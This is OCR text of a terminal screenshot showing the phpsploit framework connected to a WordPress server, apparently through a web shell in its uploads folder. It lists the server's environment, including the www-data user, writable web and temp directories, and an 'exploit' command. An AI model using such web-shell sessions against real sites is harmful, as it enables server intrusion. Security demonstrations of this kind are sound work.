 Activities Terminal Sep 2 22:51
./phpsploit
cory@bitfire1:~/tools/phpsploit cory@bitfire1:/var/www/wordpress/wp-content/uploads/2023/09 ./phpsploit
HOME /var/www/wordpress/wp-content/uploads/2023/09
HOST wordpress.bitfire.co
HTTP_SOFTWARE nginx/1.18.0
PATH_SEP /
PHP_VERSION 8.1.21
PLATFORM linux
PWD /var/www/wordpress/wp-content/uploads/2023/09
USER www-data
WEB_ROOT /var/www/wordpress
WRITEABLE_TMPDIR /tmp
WRITEABLE_WEBDIR /var/www/wordpress/wp-includes
Command Aliases
===============
Variable Value
-------- -----
clear lrun clear
lcd lrun cd
load session load
lpwd lrun pwd
save session save
phpsploit > exploit